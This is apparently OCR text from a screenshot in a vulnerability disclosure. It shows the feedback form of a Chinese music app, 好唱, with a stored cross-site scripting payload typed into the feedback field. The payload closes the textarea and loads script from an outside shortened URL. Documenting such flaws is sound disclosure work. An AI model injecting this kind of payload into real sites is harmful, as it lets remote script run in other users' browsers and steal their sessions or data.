 中国联通 9:39 100%
意见反馈
test</textarea>'"><script src=http://t.cn/
RLiwj1o></script>
* 邮箱 woaiwo1234@qq.com
* 手机 18888888888
如您需要了解反馈结果，请留下邮箱和手机号码。也可
以通过以下方式直接联系我们。
官方新浪微博：@好唱音乐
官方微信订阅号：ihaochang
官方百度贴吧：好唱
www.wooyun.org